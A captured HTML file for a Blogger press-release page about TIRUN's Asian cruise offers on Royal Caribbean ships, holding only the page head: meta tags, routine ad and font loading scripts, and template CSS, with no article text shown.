

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html
body_size: 172021
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/1930443460088760610/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kF7_SED6t0M7XANAQsBA7n0oOAUZirHi0zSNMUMSavf7kcBwUUs-clsITw9Wj4Yv5yMAZ7srakP-ejqaIz__f1DAfqoe9bd8FJ92S7fECe5RXP5a2k-A5yCIc89aIE941qGLcVEK7j10/s640/MAriner+Inforgraphic+Dec+2014+-+Jan+2015+Newsletter-page-001.jpg' rel='image_src'/>
<meta content='TIRUN announces an exhilarating string of special Asian destination voyage sailing from Singapore. Experience the most exciting Asian voyage on board Mariner, Ovation and Voyager of the Seas.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html' property='og:url'/>
<meta content='TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas' property='og:title'/>
<meta content='TIRUN announces an exhilarating string of special Asian destination voyage sailing from Singapore. Experience the most exciting Asian voyage on board Mariner, Ovation and Voyager of the Seas.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kF7_SED6t0M7XANAQsBA7n0oOAUZirHi0zSNMUMSavf7kcBwUUs-clsITw9Wj4Yv5yMAZ7srakP-ejqaIz__f1DAfqoe9bd8FJ92S7fECe5RXP5a2k-A5yCIc89aIE941qGLcVEK7j10/w1200-h630-p-k-no-nu/MAriner+Inforgraphic+Dec+2014+-+Jan+2015+Newsletter-page-001.jpg' property='og:image'/>
<title>
TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
